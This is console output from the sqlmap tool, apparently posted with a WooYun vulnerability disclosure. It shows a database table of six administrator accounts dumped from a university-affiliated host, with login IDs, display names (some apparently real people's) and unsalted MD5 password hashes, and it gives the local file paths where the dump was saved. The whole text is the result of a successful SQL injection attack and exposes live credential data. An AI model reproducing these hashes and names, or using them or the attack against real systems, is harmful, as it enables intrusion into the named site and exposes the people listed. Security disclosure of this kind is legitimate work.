 sqlmap
[17:14:37] [INFO] analyzing table dump for possible password hashes
[17:14:37] [INFO] recognized possible password hashes in column 'pwd'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: wpc
Table: admins
[6 entries]
+-------------+----+-------------+----------------------------------+
| admin_name | id | login_id | pwd |
+-------------+----+-------------+----------------------------------+
| 系統管理員 | 1 | admin | cbc84964ed31d9ea427215aff567f51d |
| taiku01 | 2 | taiku01 | 96e79218965eb72c92a549dd5a330112 |
| 范巧鈴 | 3 | fancl | 96e79218965eb72c92a549dd5a330112 |
| Kenny | 4 | kenny | b59c67bf196a4758191e42f76670ceba |
| taiku02 | 5 | taiku02 | 96e79218965eb72c92a549dd5a330112 |
| fountwinkle | 6 | fountwinkle | 12668e7f2426a7e46bee732b0d38d7cc |
+-------------+----+-------------+----------------------------------+
[17:15:26] [INFO] table 'wpc.admins' dumped to CSV file 'C:\Users\water\.sqlmap\
output\rcccr.ntnu.edu.tw\dump\wpc\admins.csv'
[17:15:26] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\rcccr.ntnu.edu.tw'
[*] shutting down at 17:15:26
www.wooyun.org